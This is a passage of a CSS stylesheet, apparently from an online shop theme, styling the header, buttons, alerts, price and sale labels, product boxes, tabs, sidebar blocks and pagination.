  padding-top: 15px; }



#index .tab-content {

  margin-top: 35px;

  margin-bottom: 34px; }



header {

  z-index: 1;

  position: relative;

  background: #fff;

  padding-bottom: 5px; }

  header .banner {

    background: black;

    max-height: 100%; }

    header .banner .row {

      margin: 0px; }

  header .nav {

    background: #333; }

    header .nav .row {

      margin: 0px; }

    header .nav nav {

      width: 100%; }

  header .row {

    position: relative; }

    header .row > .container {

      position: relative; }

    header .row #header_logo {

      padding-top: 15px; }

      @media (max-width: 992px) {

        header .row #header_logo {

          padding-top: 40px; } }

      @media (max-width: 767px) {

        header .row #header_logo {

          padding-top: 15px; }

          header .row #header_logo img {

            margin: 0 auto; } }

  @media (min-width: 767px) {

    header .col-sm-4 + .col-sm-4 + .col-sm-4, header .row #header_logo + .col-sm-4 + .col-sm-4, header .row .col-sm-4 + #header_logo + .col-sm-4, header .row #header_logo + #header_logo + .col-sm-4, header .row .col-sm-4 + .col-sm-4 + #header_logo, header .row #header_logo + .col-sm-4 + #header_logo, header .row .col-sm-4 + #header_logo + #header_logo, header .row #header_logo + #header_logo + #header_logo {

      float: right; } }



.ie8 #header #header_logo {

  width: 350px; }



#center_column .page_product_box h3 {

  color: #555454;

  text-transform: uppercase;

  font-family: "Open Sans", sans-serif;

  font-weight: 600;

  font-size: 18px;

  line-height: 20px;

  padding: 14px 20px 17px;

  margin: 0 0 20px;

  position: relative;

  border: 1px solid #d6d4d4;

  border-bottom: none;

  background: #fbfbfb; }



p.info-title {

  font-weight: bold;

  color: #333;

  margin-bottom: 25px; }



p.info-account {

  margin: -4px 0 24px 0; }



.dark {

  color: #333; }



.main-page-indent {

  margin-bottom: 30px; }



.alert {

  font-weight: bold; }

  .alert:before {

    cursor: pointer; }

  .alert ul, .alert ol {

    padding-left: 15px;

    margin-left: 27px; }

    .alert ul li, .alert ol li {

      list-style-type: decimal;

      font-weight: normal; }

  .alert.alert-success {

    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }

    .alert.alert-success:before {

      font-family: "FontAwesome";

      content: "\f058";

      font-size: 20px;

      vertical-align: -2px;

      padding-right: 7px; }

  .alert.alert-danger {

    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }

    .alert.alert-danger:before {

      font-family: "FontAwesome";

      content: "\f057";

      font-size: 20px;

      vertical-align: -2px;

      padding-right: 7px;

      float: left; }



.label {

  white-space: normal;

  display: inline-block;

  padding: 6px 10px; }



label {

      color: #777;

    font-weight: lighter; }

  label.required:before {

    content: "*";

    color: red;

    font-size: 14px;

    position: relative;

    line-height: 12px; }



.unvisible {

  display: none; }



.checkbox {

  line-height: 16px; }

  .checkbox label {

    color: #777777; }



.close {

  opacity: 1; }

  .close:hover {

    opacity: 1; }



input.button_mini,

input.button_small,

input.button,

input.button_large,

input.button_mini_disabled,

input.button_small_disabled,

input.button_disabled,

input.button_large_disabled,

input.exclusive_mini,

input.exclusive_small,

input.exclusive,

input.exclusive_large,

input.exclusive_mini_disabled,

input.exclusive_small_disabled,

input.exclusive_disabled,

input.exclusive_large_disabled,

a.button_mini,

a.button_small,

a.button,

a.button_large,

a.exclusive_mini,

a.exclusive_small,

a.exclusive,

a.exclusive_large,

span.button_mini,

span.button_small,

span.button,

span.button_large,

span.exclusive_mini,

span.exclusive_small,

span.exclusive,

span.exclusive_large,

span.exclusive_large_disabled {

  position: relative;

  display: inline-block;

  padding: 5px 7px;

  border: 1px solid #cc9900;

  font-weight: bold;

  color: black;

  background: url(../img/bg_bt.gif) repeat-x 0 0 #f4b61b;

  cursor: pointer;

  white-space: normal;

  text-align: left; }



*:first-child + html input.button_mini,

*:first-child + html input.button_small,

*:first-child + html input.button,

*:first-child + html input.button_large,

*:first-child + html input.button_mini_disabled,

*:first-child + html input.button_small_disabled,

*:first-child + html input.button_disabled,

*:first-child + html input.button_large_disabled,

*:first-child + html input.exclusive_mini,

*:first-child + html input.exclusive_small,

*:first-child + html input.exclusive,

*:first-child + html input.exclusive_large,

*:first-child + html input.exclusive_mini_disabled,

*:first-child + html input.exclusive_small_disabled,

*:first-child + html input.exclusive_disabled,

*:first-child + html input.exclusive_large_disabled {

  border: none; }



input.button_mini:hover,

input.button_small:hover,

input.button:hover,

input.button_large:hover,

input.exclusive_mini:hover,

input.exclusive_small:hover,

input.exclusive:hover,

input.exclusive_large:hover,

a.button_mini:hover,

a.button_small:hover,

a.button:hover,

a.button_large:hover,

a.exclusive_mini:hover,

a.exclusive_small:hover,

a.exclusive:hover,

a.exclusive_large:hover {

  text-decoration: none;

  background-position: left -50px; }



input.button_mini:active,

input.button_small:active,

input.button:active,

input.button_large:active,

input.exclusive_mini:active,

input.exclusive_small:active,

input.exclusive:active,

input.exclusive_large:active,

a.button_mini:active,

a.button_small:active,

a.button:active,

a.button_large:active,

a.exclusive_mini:active,

a.exclusive_small:active,

a.exclusive:active,

a.exclusive_large:active {

  background-position: left -100px; }



input.button_disabled,

input.exclusive_disabled,

span.exclusive {

  border: 1px solid #cccccc;

  color: #999999;

  background: url(../img/bg_bt_2.gif) repeat-x 0 0 #cccccc;

  cursor: default; }

li.htmlcontent-item-1.col-xs-4,li.htmlcontent-item-2.col-xs-4{
      width: 50%!important;
    height: auto;
    float: left;
}
li.htmlcontent-item-3.col-xs-4,li.htmlcontent-item-4.col-xs-4,li.htmlcontent-item-5.col-xs-4{
      width: 33%!important;
    float: left;
    padding-right: 0px;
}
.info-theme a{
      color: #B8A070;
    font: bold 17px 'ProximaBold';
}
.info-theme{
  color: black;
      font: 500 24px AriaRegular !important;
}

.btn.disabled,

.btn[disabled]:hover {

  opacity: 0.3; }



.button.button-small {

  font: bold 13px/17px Arial, Helvetica, sans-serif;

  color: #fff;

  background: #6f6f6f;

  border: 1px solid;

  border-color: #666666 #5f5f5f #292929 #5f5f5f;

  padding: 0;

  text-shadow: 1px 1px rgba(0, 0, 0, 0.24);

  -moz-border-radius: 0;

  -webkit-border-radius: 0;

  border-radius: 0; }

  .button.button-small span {

    display: block;

    padding: 3px 8px 3px 8px;

    border: 1px solid;

    border-color: #8b8a8a; }

    .button.button-small span i {

      vertical-align: 0px;

      margin-right: 5px; }

      .button.button-small span i.right {

        margin-right: 0;

        margin-left: 5px; }

    .button.button-small span:hover {

      background: #575757;

      border-color: #303030 #303030 #666666 #444444; }



.button.button-medium {

  font-size: 17px;

  line-height: 21px;

  color: #fff;

  padding: 0;

  font-weight: bold;

  background: #43b754;

  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#43b754), to(#42ac52));

  background-image: -webkit-linear-gradient(top, #43b754, 0%, #42ac52, 100%);

  background-image: -moz-linear-gradient(top, #43b754 0%, #42ac52 100%);

  background-image: linear-gradient(to bottom, #43b754 0%, #42ac52 100%);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF43B754', endColorstr='#FF42AC52', GradientType=0);

  border: 1px solid;

  border-color: #399a49 #247f32 #1a6d27 #399a49;

  -moz-border-radius: 0;

  -webkit-border-radius: 0;

  border-radius: 0; }

  .button.button-medium span {

    display: block;

    padding: 10px 10px 10px 14px;

    border: 1px solid;

    border-color: #74d578; }

    @media (max-width: 480px) {

      .button.button-medium span {

        font-size: 15px;

        padding-right: 7px;

        padding-left: 7px; } }

    .button.button-medium span i.left {

      font-size: 24px;

      vertical-align: -2px;

      margin: -4px 10px 0 0;

      display: inline-block; }

      @media (max-width: 480px) {

        .button.button-medium span i.left {

          margin-right: 5px; } }

    .button.button-medium span i.right {

      margin-right: 0;

      margin-left: 9px; }

      @media (max-width: 480px) {

        .button.button-medium span i.right {

          margin-left: 5px; } }

  .button.button-medium:hover {

    background: #3aa04c;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#3aa04c), to(#3aa04a));

    background-image: -webkit-linear-gradient(top, #3aa04c, 0%, #3aa04a, 100%);

    background-image: -moz-linear-gradient(top, #3aa04c 0%, #3aa04a 100%);

    background-image: linear-gradient(to bottom, #3aa04c 0%, #3aa04a 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF3AA04C', endColorstr='#FF3AA04A', GradientType=0);

    border-color: #196f28 #399a49 #399a49 #258033; }



.button.button-medium.exclusive {

  border-color: #db8600 #d98305 #c86d26 #d98305;

  background-image: url('[data-uri]');

  background-size: 100%;

  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdaa02), color-stop(100%, #fe9702));

  background-image: -moz-linear-gradient(top, #fdaa02, #fe9702);

  background-image: -webkit-linear-gradient(top, #fdaa02, #fe9702);

  background-image: linear-gradient(to bottom, #fdaa02, #fe9702); }

  .button.button-medium.exclusive span {

    border-color: #fec133 #febc33 #feb233 #febc33; }

  .button.button-medium.exclusive:hover {

    background: #f89609;

    border-color: #a6550c #ba6708 #db8600 #ba6708; }

    .button.button-medium.exclusive:hover span {

      border-color: #fec133; }



.link-button {

  font-weight: bold; }

  .link-button i {

    margin-right: 5px; }

    .link-button i.large {

      font-size: 26px;

      line-height: 26px;

      vertical-align: -3px;

      color: silver; }



.btn.button-plus,

.btn.button-minus {

  font-size: 14px;

  line-height: 14px;

  color: #c0c0c0;

  text-shadow: 1px -1px rgba(0, 0, 0, 0.05);

  padding: 0;

  border: 1px solid;

  border-color: #dedcdc #c1bfbf #b5b4b4 #dad8d8;

  -moz-border-radius: 0;

  -webkit-border-radius: 0;

  border-radius: 0; }

  .btn.button-plus span,

  .btn.button-minus span {

    display: block;

    border: 1px solid #fff;

    vertical-align: middle;

    width: 25px;

    height: 25px;

    text-align: center;

    vertical-align: middle;

    padding: 4px 0 0 0;

    background: white;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(white), to(#fbfbfb));

    background-image: -webkit-linear-gradient(top, white, 0%, #fbfbfb, 100%);

    background-image: -moz-linear-gradient(top, white 0%, #fbfbfb 100%);

    background-image: linear-gradient(to bottom, #ffffff 0%, #fbfbfb 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFFBFBFB', GradientType=0); }

  .btn.button-plus:hover,

  .btn.button-minus:hover {

    color: #333; }

    .btn.button-plus:hover span,

    .btn.button-minus:hover span {

      filter: none;

      background: #f6f6f6; }



.button.exclusive-medium {

  font-size: 17px;

  padding: 0;

  line-height: 21px;

  color: #333;

  font-weight: bold;

  border: 1px solid;

  border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7;

  text-shadow: 1px 1px white; }

  .button.exclusive-medium span {

    border: 1px solid;

    border-color: #fff;

    display: block;

    padding: 9px 10px 11px 10px;

    background: #f7f7f7;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f7f7f7), to(#ededed));

    background-image: -webkit-linear-gradient(top, #f7f7f7, 0%, #ededed, 100%);

    background-image: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);

    background-image: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF7F7F7', endColorstr='#FFEDEDED', GradientType=0); }

    @media (max-width: 480px) {

      .button.exclusive-medium span {

        font-size: 15px;

        padding-right: 7px;

        padding-left: 7px; } }

    .button.exclusive-medium span:hover {

       }



.button.ajax_add_to_cart_button {

  font: 700 17px/21px Arial, Helvetica, sans-serif;

  color: #fff;

  text-shadow: 1px 1px rgba(0, 0, 0, 0.2);

  padding: 0;

  border: 1px solid;

  border-color: #0079b6 #006fa8 #012740 #006fa8; }

  .button.ajax_add_to_cart_button span {

    border: 1px solid;

    border-color: #06b2e6;

    padding: 10px 14px;

    display: block;

    background: #009ad0;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#009ad0), to(#007ab7));

    background-image: -webkit-linear-gradient(top, #009ad0, 0%, #007ab7, 100%);

    background-image: -moz-linear-gradient(top, #009ad0 0%, #007ab7 100%);

    background-image: linear-gradient(to bottom, #009ad0 0%, #007ab7 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF009AD0', endColorstr='#FF007AB7', GradientType=0); }

  .button.ajax_add_to_cart_button:hover {

    border-color: #01314e #004b74 #0079b6 #004b74; }

    .button.ajax_add_to_cart_button:hover span {

      filter: none;

      background: #0084bf; }



.button.lnk_view {

  font: 700 17px/21px Arial, Helvetica, sans-serif;

  color: #333;

  text-shadow: 1px 1px white;

  padding: 0;

  border: 1px solid;

  border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7; }

  .button.lnk_view span {

    border: 1px solid;

    border-color: #fff;

    padding: 10px 14px;

    display: block;

    background: #f7f7f7;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f7f7f7), to(#ededed));

    background-image: -webkit-linear-gradient(top, #f7f7f7, 0%, #ededed, 100%);

    background-image: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);

    background-image: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF7F7F7', endColorstr='#FFEDEDED', GradientType=0); }

  .button.lnk_view:hover {

    border-color: #9e9e9e #9e9e9e #c8c8c8 #9e9e9e; }

    .button.lnk_view:hover span {

      filter: none;

      background: #e7e7e7; }

  .button.lnk_view i.left {

    padding-right: 8px;

    color: #777777; }



.form-control {

  padding: 3px 5px;

  height: 27px;

  -webkit-box-shadow: none;

  box-shadow: none; }

  .form-control.grey {

    background: #fbfbfb; }



table.std,

table.table_block {

  margin-bottom: 20px;

  width: 100%;

  border: 1px solid #999999;

  border-bottom: none;

  background: white;

  border-collapse: inherit; }



table.std th,

table.table_block th {

  padding: 14px 12px;

  font-size: 12px;

  color: #fff;

  font-weight: bold;

  text-transform: uppercase;

  text-shadow: 0 1px 0 black;

  background: #999999; }



table.std tr.alternate_item,

table.table_block tr.alternate_item {

  background-color: #f3f3f3; }



table.std td,

table.table_block td {

  padding: 12px;

  border-right: 1px solid #e9e9e9;

  border-bottom: 1px solid #e9e9e9;

  font-size: 12px;

  vertical-align: top; }



.table {

  margin-bottom: 30px; }

  .table > thead > tr > th {

    background: #fbfbfb;

    border-bottom-width: 1px;

    color: #333;

    vertical-align: middle; }

  .table td ul, .table td ol {

    margin-bottom: 0 !important; }

  .table td a.color-myaccount {

    color: #777;

    text-decoration: underline; }

    .table td a.color-myaccount:hover {

      text-decoration: none; }

  .table tfoot tr {

    background: #fbfbfb; }



.product-name {

  font-size: 17px;

  line-height: 23px;

  color: #3a3939;

  margin-bottom: 0; }

  .product-name a {

    font-size: 17px;

    line-height: 23px;

    color: #3a3939; }

    .product-name a:hover {

      color: #515151; }

    @media (max-width: 768px) {

      .product-name a {

        font-size: 14px; } }



.price {

  font-size: 13px;

  color: #777;

  white-space: nowrap; }



.price.product-price {

    font: 500 18px ProximaCondSemi;

    color: #ba2135;

    width: 100%;

}



.old-price {

  color: #6f6f6f;

  text-decoration: line-through; }



.old-price.product-price {

  font-size: 11px; }



.special-price {

  color: #bc2035;

    font-weight: bold; }



.price-percent-reduction {

      background: #616161;

    font: 500 9px "Open Sans", sans-serif;

    color: #fff;

    padding: 0 4px 0 3px;

    display: inline-block; }

  .price-percent-reduction.small {

    font: 700 14px/17px Arial, Helvetica, sans-serif;

    padding: 1px 6px; }



.new-box,

.sale-box {

    position: absolute;

    top: 10px;

    overflow: hidden;

    height: 40px;

    width: 40px;

    text-align: center;

    z-index: 0;

    box-shadow: 0 0 10px #000;

    border-radius: 50%; }



.new-box {

  left: 10px; }



.sale-box {

  right: -5px; }



.new-label {

  font: 500 14px ProximaCond;

    color: #ba2135;

    background: #ffffff;

    text-transform: uppercase;

    padding: 13px 0 7px;

    width: 40px;

    height: 40px;

    text-align: center;

    display: block;

    z-index: 1; }

  



.sale-label {

  font: 700 14px/12px Arial, Helvetica, sans-serif;

  color: #fff;

  background: #f13340;

  text-transform: uppercase;

  padding: 9px 0 7px;

  text-shadow: 1px 1px rgba(0, 0, 0, 0.24);

  width: 130px;

  text-align: center;

  display: block;

  position: absolute;

  right: -33px;

  top: 16px;

  z-index: 1;

  -webkit-transform: rotate(45deg);

  -ms-transform: rotate(45deg);

  transform: rotate(45deg); }

  .sale-label:before {

    position: absolute;

    bottom: -3px;

    right: 4px;

    width: 0px;

    height: 0px;

    border-style: solid;

    border-width: 4px 4px 0px 4px;

    border-color: #ad2b34 transparent transparent transparent;

    content: ".";

    text-indent: -5000px;

    -webkit-transform: rotate(225deg);

    -ms-transform: rotate(225deg);

    transform: rotate(225deg); }

  .sale-label:after {

    position: absolute;

    bottom: -3px;

    left: 5px;

    width: 0px;

    height: 0px;

    border-style: solid;

    border-width: 4px 4px 0px 4px;

    border-color: #ad2b34 transparent transparent transparent;

    content: ".";

    text-indent: -5000px;

    -webkit-transform: rotate(135deg);

    -ms-transform: rotate(135deg);

    transform: rotate(135deg); }



.ie8 .new-label {

  left: 0px;

  top: 0px;

  width: auto;

  padding: 5px 15px; }

  .ie8 .new-label:after {

    display: none; }

  .ie8 .new-label:before {

    display: none; }

.ie8 .sale-label {

  right: 0px;

  top: 0px;

  width: auto;

  padding: 5px 15px; }

  .ie8 .sale-label:after {

    display: none; }

  .ie8 .sale-label:before {

    display: none; }

.ie8 .new-box {

  top: -1px;

  left: -1px; }

.ie8 .sale-box {

  right: -1px;

  top: -1px; }



.box {

  background: #fbfbfb;

  border: 1px solid #d6d4d4;

  padding: 14px 18px 13px;

  margin: 0 0 30px 0;

  line-height: 23px; }

  .box p {

    margin-bottom: 0; }

  .box.box-small {

    padding: 9px 10px 9px 20px; }

    .box.box-small .dark {

      padding-top: 10px;

      padding-right: 20px;

      margin-bottom: 0;

      width: auto; }



.page-product-box {

  padding-bottom: 10px; }



.product-box {

  width: 178px;

  float: left;

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box; }

  .product-box .product-image {

    border: 1px solid #d6d4d4;

    background: white;

    padding: 5px;

    display: block;

    margin-bottom: 11px; }

    .product-box .product-image img {

      max-width: 100%;

      width: 100%;

      height: auto; }



#home-page-tabs {

  border: none;

  background: #fff; }

  @media (min-width: 768px) {

    #home-page-tabs {

      padding: 10px 0;

      margin: 0 0 0 -18px; } }

  #home-page-tabs > li {

    margin-bottom: 0; }

    @media (min-width: 991px) {

      #home-page-tabs > li {

        border-left: 1px solid #d6d4d4;

        margin: 0 0px 0 9px;

        padding: 0 0px 0 9px; } }

    @media (max-width: 479px) {

      #home-page-tabs > li {

        width: 100%; } }

    #home-page-tabs > li a {

      font: 600 21px/24px "Open Sans", sans-serif;

      color: #555454;

      text-transform: uppercase;

      border: none;

      outline: none;

      margin: 0;

      padding: 10px; }

      @media (min-width: 768px) {

        #home-page-tabs > li a {

          padding: 1px 10px; } }

      @media (min-width: 768px) and (max-width: 991px) {

        #home-page-tabs > li a {

          padding: 10px 10px; } }

    #home-page-tabs > li:first-child {

      border: none; }

  #home-page-tabs > li.active a,

  #home-page-tabs > li a:hover {

    background: #333;

    color: #fff;

    padding: 10px; }

    @media (min-width: 768px) {

      #home-page-tabs > li.active a,

      #home-page-tabs > li a:hover {

        margin: -9px 0; } }

    @media (min-width: 768px) and (max-width: 991px) {

      #home-page-tabs > li.active a,

      #home-page-tabs > li a:hover {

        margin: 0px 0; } }



.block {

  margin-bottom: 30px; }

  @media (max-width: 767px) {

    .block {

      margin-bottom: 0px; } }

  @media (max-width: 767px) {

    .block .block_content {

      margin-bottom: 20px; } }



.block .title_block,

.block h4 {

  font: 600 15px AriaRegular;

    color: #555454;

    background: #f3f3f3;

    padding: 8px 8px;

    margin-bottom: 10px;

   /* text-transform: capitalize;*/

    margin-top: 0;

    letter-spacing: 0.2px; }

  @media (min-width: 768px) and (max-width: 991px) {

    .block .title_block,

    .block h4 {

      font-size: 14px; } }

  @media (max-width: 767px) {

    .block .title_block,

    .block h4 {

      position: relative; }

      .block .title_block:after,

      .block h4:after {

        display: block;

        font-family: "FontAwesome";

        content: "";

        position: absolute;

        right: 0;

        top: 15px;

        height: 36px;

        width: 36px;

        font-size: 26px;

        font-weight: normal; }

      .block .title_block.active:after,

      .block h4.active:after {

        content: ""; } }

  .block .title_block a,

  .block h4 a {

    color: #555454; }

    .block .title_block a:hover,

    .block h4 a:hover {

      color: #333; }

.block .list-block {

  margin-top: -8px; }

  @media (max-width: 767px) {

    .block .list-block {

      margin-top: 0; } }

  .block .list-block li {

    padding: 4px 0;

    font: 500 14px ProximaRegular; }

    .block .list-block li a i {

      display: none; }

    .block .list-block li a:before {

      /*content: "\f105";

      display: inline;

      font-family: "FontAwesome";

      color: #333;

      padding-right: 8px;*/ }

    .block .list-block li a:hover {

      color: #333;

      font-weight: bold; }

    .block .list-block li:first-child {

      border-top: none; }

  .block .list-block .form-group {

    padding-top: 20px;

    border-top: 1px solid #d6d4d4;

    margin-bottom: 0; }

    .block .list-block .form-group select {

      max-width: 270px; }

      @media (max-width: 767px) {

        .block .list-block .form-group select {

          width: 270px; } }

  .block .list-block .btn {

    margin-top: 12px; }

.block .products-block li {

      padding: 0 0 10px 0;

    margin-bottom: 10px;

  border-bottom: 1px solid #d6d4d4; }

  .block .products-block li .products-block-image {

    float: left;

    margin-right: 0;

    width: 100%;

    text-align: center; }

    @media (min-width: 768px) and (max-width: 991px) {

      .block .products-block li .products-block-image {

        float: none;

        display: inline-block;

        margin: 0 auto 10px;

        text-align: center; } }

  .block .products-block li .product-content {

    float: left;

    margin-top: 10px; }

    .block .products-block li .product-content h5 {

      margin: 0 0 5px; }

.block .products-block .product-name {

      font: 500 14px ProximaRegular;

  line-height: 18px; }

.block .products-block .product-description {

  margin-bottom: 8px; }

.block .products-block .price-percent-reduction {

  font: 700 14px/17px Arial, Helvetica, sans-serif;

  padding: 1px 6px; }



.block .products-block .old-price {

  float: left;

  width: 100%;

}



.page-heading {

  font: 600 18px/22px "Open Sans", sans-serif;

  color: #555454;

  text-transform: uppercase;

  padding: 0px 0px 17px 0px;

  margin-bottom: 0;

  border-bottom: 0;

  overflow: hidden; }

  .page-heading span.heading-counter {

    font: bold 13px/22px Arial, Helvetica, sans-serif;

    float: right;

    color: #333;

    text-transform: none;

    margin-bottom: 10px; }

    @media (max-width: 480px) {

      .page-heading span.heading-counter {

        float: none;

        display: block;

        padding-top: 5px; } }

  .page-heading span.lighter {

    color: #9c9c9c; }

  .page-heading.bottom-indent {

    margin-bottom: 16px; }

  .page-heading.product-listing {

    border-bottom: none;

    margin-bottom: 0; }



.page-subheading {

  font-family: "Open Sans", sans-serif;

  font-weight: 600;

  text-transform: uppercase;

  color: #555454;

  font-size: 18px;

  padding: 0 0 15px;

  line-height: normal;

  margin-bottom: 12px;

  border-bottom: 1px solid #d6d4d4; }



h3.page-product-heading {

  color: #555454;

  text-transform: uppercase;

  font-family: "Open Sans", sans-serif;

  font-weight: 600;

  font-size: 18px;

  line-height: 20px;

  padding: 14px 20px 17px;

  margin: 0 0 20px;

  position: relative;

  border: 1px solid #d6d4d4;

  border-bottom: none;

  background: #fbfbfb; }



.content_sortPagiBar .sortPagiBar li.display-title {

    display: none;

}



.top-pagination-content .product-count {

    display: none !important;

}



ul.footer_links {

  padding: 20px 0 0px 0;

  border-top: 1px solid #d6d4d4;

  height: 65px; }

  ul.footer_links li {

    float: left; }

    ul.footer_links li + li {

      margin-left: 10px; }



.content_sortPagiBar .sortPagiBar {

  float: left;

  margin-bottom: 18px; }

  .content_sortPagiBar .sortPagiBar #productsSortForm {

    float: left;

    margin-right: 20px;

    margin-bottom: 10px; }

    .content_sortPagiBar .sortPagiBar #productsSortForm select {

      max-width: 192px;

      float: left; }

      @media (max-width: 991px) {

        .content_sortPagiBar .sortPagiBar #productsSortForm select {

          max-width: 160px; } }

    .content_sortPagiBar .sortPagiBar #productsSortForm .selector {

      float: left; }

  .content_sortPagiBar .sortPagiBar .nbrItemPage {

    float: left; }

    .content_sortPagiBar .sortPagiBar .nbrItemPage select {

      max-width: 59px;

      float: left; }

    .content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {

      padding: 3px 0 0 12px;

      display: inline-block;

      float: left; }

    .content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item {

      float: left; }

  .content_sortPagiBar .sortPagiBar label,

  .content_sortPagiBar .sortPagiBar select {

    float: left; }

  .content_sortPagiBar .sortPagiBar label {

    padding: 3px 6px 0 0; }

  .content_sortPagiBar .sortPagiBar.instant_search #productsSortForm {

    display: none; }

.content_sortPagiBar .display,

.content_sortPagiBar .display_m {

  float: right;

  margin-top: -4px; }

  .content_sortPagiBar .display li,

  .content_sortPagiBar .display_m li {

    float: left;

    padding-left: 12px;

    text-align: center; }

    .content_sortPagiBar .display li a,

    .content_sortPagiBar .display_m li a {

      color: #808080;

      font-size: 11px;

      line-height: 14px;

      cursor: pointer; }

      .content_sortPagiBar .display li a i,

      .content_sortPagiBar .display_m li a i {

        display: block;

        font-size: 24px;

        height: 24px;

        line-height: 24px;

        margin-bottom: -3px;

        color: #e1e0e0; }

      .content_sortPagiBar .display li a:hover i,

      .content_sortPagiBar .display_m li a:hover i {

        color: gray; }

    .content_sortPagiBar .display li.selected a,

    .content_sortPagiBar .display_m li.selected a {

      cursor: default; }

    .content_sortPagiBar .display li.selected i,

    .content_sortPagiBar .display_m li.selected i {

      color: #333; }

    .content_sortPagiBar .display li.display-title,

    .content_sortPagiBar .display_m li.display-title {

      font-weight: bold;

      color: #333;

      padding: 7px 6px 0 0; }



.top-pagination-content,

.bottom-pagination-content {

  text-align: center;

  padding: 12px 0 12px 0;

  position: relative; }

  .top-pagination-content div.pagination,

  .bottom-pagination-content div.pagination {

    margin: 0;

    float: right;

    width: auto;

    text-align: center; }

    @media (min-width: 992px) and (max-width: 1199px) {

      .top-pagination-content div.pagination,

      .bottom-pagination-content div.pagination {

        width: 380px; } }

    @media (max-width: 991px) {

      .top-pagination-content div.pagination,

      .bottom-pagination-content div.pagination {

        float: left;

        width: auto; } }

    .top-pagination-content div.pagination .showall,

    .bottom-pagination-content div.pagination .showall {

      float: right;

      margin: 8px 53px 8px 14px; }

      @media (min-width: 992px) and (max-width: 1199px) {

        .top-pagination-content div.pagination .showall,

        .bottom-pagination-content div.pagination .showall {

          margin-right: 11px; } }

      @media (max-width: 991px) {

        .top-pagination-content div.pagination .showall,

        .bottom-pagination-content div.pagination .showall {

          margin-right: 0; } }

      .top-pagination-content div.pagination .showall .btn span,

      .bottom-pagination-content div.pagination .showall .btn span {

        font-size: 13px;

        padding: 3px 5px 4px 5px;

        line-height: normal; }

  .top-pagination-content ul.pagination,

  .bottom-pagination-content ul.pagination {

    margin: 8px 0px 8px 0; }

    @media (max-width: 991px) {

      .top-pagination-content ul.pagination,

      .bottom-pagination-content ul.pagination {

        float: left; } }

    .top-pagination-content ul.pagination li,

    .bottom-pagination-content ul.pagination li {

      display: inline-block;

      float: left; }

      .top-pagination-content ul.pagination li > a,

      .top-pagination-content ul.pagination li > span,

      .bottom-pagination-content ul.pagination li > a,

      .bottom-pagination-content ul.pagination li > span {

        margin: 0 1px 0 0px;

        padding: 0;

        border: 1px solid #ebebeb;

        background: none;

        display: block; }

        .top-pagination-content ul.pagination li > a span,

        .top-pagination-content ul.pagination li > span span,

        .bottom-pagination-content ul.pagination li > a span,

        .bottom-pagination-content ul.pagination li > span span {

          border: 1px solid #fff;

          padding: 2px 4px;

          display: block;

          background: none; }

      .top-pagination-content ul.pagination li > a:hover span,

      .bottom-pagination-content ul.pagination li > a:hover span {

        background: #f6f6f6; }

      .top-pagination-content ul.pagination li.pagination_previous, .top-pagination-content ul.pagination li.pagination_next,

      .bottom-pagination-content ul.pagination li.pagination_previous,

      .bottom-pagination-content ul.pagination li.pagination_next {

        color: #777676;

        font: 500 13px ProximaLight; }

        .top-pagination-content ul.pagination li.pagination_previous > a,

        .top-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a,

        .top-pagination-content ul.pagination li.pagination_next > span,

        .bottom-pagination-content ul.pagination li.pagination_previous > a,

        .bottom-pagination-content ul.pagination li.pagination_previous > span,

        .bottom-pagination-content ul.pagination li.pagination_next > a,

        .bottom-pagination-content ul.pagination li.pagination_next > span {

          border: none;

          background: none;

          display: block;

          padding: 4px 0; }

          @media (max-width: 767px) {

            .top-pagination-content ul.pagination li.pagination_previous > a b,

            .top-pagination-content ul.pagination li.pagination_previous > span b, .top-pagination-content ul.pagination li.pagination_next > a b,

            .top-pagination-content ul.pagination li.pagination_next > span b,

            .bottom-pagination-content ul.pagination li.pagination_previous > a b,

            .bottom-pagination-content ul.pagination li.pagination_previous > span b,

            .bottom-pagination-content ul.pagination li.pagination_next > a b,

            .bottom-pagination-content ul.pagination li.pagination_next > span b {

              display: none; } }

          .top-pagination-content ul.pagination li.pagination_previous > a span,

          .top-pagination-content ul.pagination li.pagination_previous > span span, .top-pagination-content ul.pagination li.pagination_next > a span,

          .top-pagination-content ul.pagination li.pagination_next > span span,

          .bottom-pagination-content ul.pagination li.pagination_previous > a span,

          .bottom-pagination-content ul.pagination li.pagination_previous > span span,

          .bottom-pagination-content ul.pagination li.pagination_next > a span,

          .bottom-pagination-content ul.pagination li.pagination_next > span span {

            border: none;

            padding: 0;

            background: none; }

            .top-pagination-content ul.pagination li.pagination_previous > a span b,

            .top-pagination-content ul.pagination li.pagination_previous > span span b, .top-pagination-content ul.pagination li.pagination_next > a span b,

            .top-pagination-content ul.pagination li.pagination_next > span span b,

            .bottom-pagination-content ul.pagination li.pagination_previous > a span b,

            .bottom-pagination-content ul.pagination li.pagination_previous > span span b,

            .bottom-pagination-content ul.pagination li.pagination_next > a span b,

